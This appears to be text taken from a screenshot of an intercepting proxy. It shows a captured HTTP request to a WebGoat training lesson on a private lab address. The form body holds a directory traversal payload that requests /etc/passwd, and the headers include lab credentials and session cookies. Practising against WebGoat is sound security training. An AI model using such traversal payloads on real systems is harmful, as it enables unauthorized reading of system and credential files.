 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /WebGoat/attack?Screen=57&menu=200 HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.43.14
10 Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
11 Connection: close
12 Referer: http://192.168.43.14/WebGoat/attack?Screen=57&menu=200
13 Cookie: security_level=0; PHPSESSID=ci07vnhjpgr9jbn19h3r8s0db7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; JSESSIONID=FE5002947F101D4E72157C3E84D42DC9
14 Upgrade-Insecure-Requests: 1
15
16 File=../../../../../../../../../../../../../../../../etc/passwd&SUBMIT=View+File
Search... 0 ma